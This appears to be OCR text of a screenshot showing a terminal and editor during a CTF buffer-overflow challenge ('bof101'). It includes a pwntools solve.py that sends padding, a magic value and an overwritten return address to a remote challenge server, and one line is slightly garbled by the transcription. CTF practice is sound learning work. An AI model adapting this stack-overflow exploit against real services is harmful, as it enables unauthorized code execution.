 KALIPUNK | 1
OVPN: offline - IP: 192.168.213.22
SLR : OFF
10:29 AM
❯ ls
bof101
bof101.c
BOF101.zip
core
peda-session-bof101.txt
solve.py
❯ python3
Python 3.9.2 (default, Feb 28 202
1, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credit
s" or "license" for more informat
ion.
>>> from pwn import *
>>> p64(0xdeadbeef)
b'\xef\xbe\xad\xde\x00\x00\x00\x0
0'
>>>
File Edit Selection Find View Goto Tools Project Preferences Help
solve.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 r = remote('bof101.sstf.site' ,1337)
5 #r = process('bof101')
6
7 payload = b'A'*140
8 payload += b'\xef\xbe\xad\xde\'
9 payload += b'A'*8
10 payload += p64(0x555555555229)
11
12 r.sendline(payload)
13 r.interactive()
Line 8, Column 32
Tab Size: 4
Python